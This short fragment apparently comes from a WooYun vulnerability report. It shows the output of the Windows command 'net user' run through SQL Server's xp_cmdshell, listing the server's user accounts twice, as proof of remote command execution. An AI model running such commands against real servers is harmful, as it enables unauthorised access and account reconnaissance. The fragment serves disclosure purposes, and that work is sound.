 命令 net user
类型 xp_cmdshell 回显结果
\\ 的用户帐
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_BTSWSJ-E3BC059A IWAM_BTSWSJ-E3BC059A SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误
\\ 的用户帐
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_BTSWSJ-E3BC059A IWAM_BTSWSJ-E3BC059A SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误
www.wooyun.org